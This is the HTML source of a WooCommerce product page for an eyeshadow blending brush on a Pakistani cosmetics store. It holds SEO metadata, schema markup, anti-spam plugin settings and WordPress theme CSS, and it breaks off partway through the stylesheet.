

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/eyeshadow-blending-brush/
body_size: 184244
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Eyeshadow Blending Brush - glamitup.pk</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="ABOUT ME Soft, fluffy bristles make building up and blending shadow a breeze! Professional shape, Easy-grip, matte-black handles. Improved bristles for even easier application." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/eyeshadow-blending-brush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Eyeshadow Blending Brush - glamitup.pk" />
		<meta property="og:description" content="ABOUT ME Soft, fluffy bristles make building up and blending shadow a breeze! Professional shape, Easy-grip, matte-black handles. Improved bristles for even easier application." />
		<meta property="og:url" content="https://glamitup.pk/product/eyeshadow-blending-brush/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2022-02-05T11:49:16+00:00" />
		<meta property="article:modified_time" content="2023-06-12T21:59:15+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Eyeshadow Blending Brush - glamitup.pk" />
		<meta name="twitter:description" content="ABOUT ME Soft, fluffy bristles make building up and blending shadow a breeze! Professional shape, Easy-grip, matte-black handles. Improved bristles for even easier application." />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/#listItem","name":"Makeup"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/#listItem","position":3,"name":"Makeup","item":"https:\/\/glamitup.pk\/product-category\/makeup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/makeup-brush\/#listItem","name":"Makeup Brush"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/makeup-brush\/#listItem","position":4,"name":"Makeup Brush","item":"https:\/\/glamitup.pk\/product-category\/makeup\/makeup-brush\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#listItem","name":"Eyeshadow Blending Brush"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/#listItem","name":"Makeup"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#listItem","position":5,"name":"Eyeshadow Blending Brush","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/makeup\/makeup-brush\/#listItem","name":"Makeup Brush"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#itempage","url":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/","name":"Eyeshadow Blending Brush - glamitup.pk","description":"ABOUT ME Soft, fluffy bristles make building up and blending shadow a breeze! Professional shape, Easy-grip, matte-black handles. Improved bristles for even easier application.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2022\/02\/Eyeshadow-blending-brush.jpg","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#mainImage","width":613,"height":613},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#mainImage"},"datePublished":"2022-02-05T16:49:16+05:00","dateModified":"2023-06-13T02:59:15+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/eyeshadow-blending-brush\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cdde507ba5","_rest_nonce":"9f24ceb958","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cdde507ba5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":593109630,"emailEncoderPassKey":"7b43cf6f359d8960a2c85850900d11d1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Eyeshadow Blending Brush Comments Feed" href="https://glamitup.pk/product/eyeshadow-blending-brush/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Feyeshadow-blending-brush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Feyeshadow-blending-brush%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: 